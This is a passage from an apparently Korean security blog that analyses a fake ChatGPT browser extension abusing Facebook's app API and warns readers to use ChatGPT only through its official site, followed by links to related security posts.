
chrome-extension-ts-starter/./src/scripts/common/portal(.)ts","webpack://
코드는 apps 변수에 두 개의 객체를 담고 있음 portal 객체와 msg_kig 객체는 각각 app_id와 secret 속성이 있습니다.
Facebook 앱 ID:
1348564698517390(포털)
1174099472704185 (iOS용 메신저 키즈,Messenger Kids for iOS)
[소프트웨어 팁/보안 및 분석] - ChatGPT Plus(쳇GPT 플러스) 피싱 사이트-pay chatgptftw(2023.2.23)
ChatGPT Plus(쳇GPT 플러스) 피싱 사이트-pay chatgptftw(2023.2.23)
오늘은 최근에 전 세계적으로 유행하는 GPT 3.5를 기반으로 하는 대화형 인공지능 서비스에 대해 알아보겠습니다. 일단 ChatGPT는 사용자와 주고받는 대화에서 질문에 답하도록 설계된 언어모델이
wezard4u.tistory.com
결론 Facebook의 공식 애플리케이션 API를 남용하고 있으며 결론 공식 ChatGPT 부가기능은 없고 스마트폰 앱 도 존재하지 않으며 공식 구글 부가 기능 설치에서도 악성코드가 존재하니 조심해야 함
즉 공식 ChatGPT 가 나올 때까지는 귀찮겠지만, 공식 사이트를 통해서 쳇GPT 를 사용을 하는 것이 가장 안전한 방법입니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| Microsoft Edge(마이크로소프트 엣지)111.0.1661.54 보안 업데이트 (0) | 2023.03.27 |
|---|---|
| 트위터(Twitter) 에서 2단계 인증 하는 방법 (0) | 2023.03.24 |
| SVB 붕괴를 악용한 가상화폐 보상 피싱 사이트-svb usdc net(2023.03.16) (3) | 2023.03.22 |
| 마이크로소프트 엑셀 기본적으로 신뢰할 수 없는 XLL 추가 기능 차단 (0) | 2023.03.21 |
| SVB 붕괴를 악용한 가상화폐 보상 피싱 사이트-cash4svb(2023.03.16) (0) | 2023.03.18 |
| 구글 Project Zero 삼성 엑시노스 칩셋(Exynos chipsets) 제로데이 취약점 18개 발견 (0) | 2023.03.18 |
| 북한 김수키(Kimsuky)워드 악성코드-협의 이혼 의사 확인 신청서.doc (0) | 2023.03.17 |
| Firefox 111(파이어폭스 111) 보안 및 새로운 기능 업데이트 (0) | 2023.03.17 |





